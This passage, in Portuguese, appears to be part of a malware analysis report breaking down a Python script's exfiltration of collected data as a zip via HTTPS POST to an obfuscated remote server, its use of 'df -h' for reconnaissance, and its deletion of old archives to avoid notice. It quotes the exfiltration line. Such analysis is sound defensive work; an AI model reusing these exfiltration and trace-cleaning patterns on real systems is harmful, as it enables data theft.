 C. Exfiltração de Dados via HTTPS (Linhas 26 a 33 – enviar)
python
r = requests.post(CONFIG, files={"file": f}, headers={"Authorization": f"Bearer {TOKEN}"},
timeout=30)
• Comportamento: O arquivo .zip com todos os dados coletados é despachado via POST HTTP para o servidor
remoto ofuscado.
• Padrão de Malware: Exfiltração via canal web comum. Trafegar dados em portas 80/443 ajuda o tráfego malicioso
a se misturar com o tráfego legítimo de navegação da rede.
D. Execução de Comandos do Sistema (Linhas 41 e 42 – espaco_livre)
python
subprocess.run(["df", "-h", pasta], capture_output=True, text=True)
• Comportamento: Invoca diretamente um binário nativo do sistema operacional (df -h). Além de indicar que o
alvo primário são sistemas Linux/Unix, executar utilitários nativos para reconhecimento é uma técnica de Living off
the Land (LotL).
E. Destruição de Artefatos / Limpeza de Rastros (Linhas 35 a 39 – limpar_antigos)
python
os.remove(os.path.join(pasta, antigo))
• Comportamento: Remove arquivos compactados antigos. Em malwares, essa rotina é usada para não
sobrecarregar o disco da vítima e não chamar a atenção dos administradores de sistemas.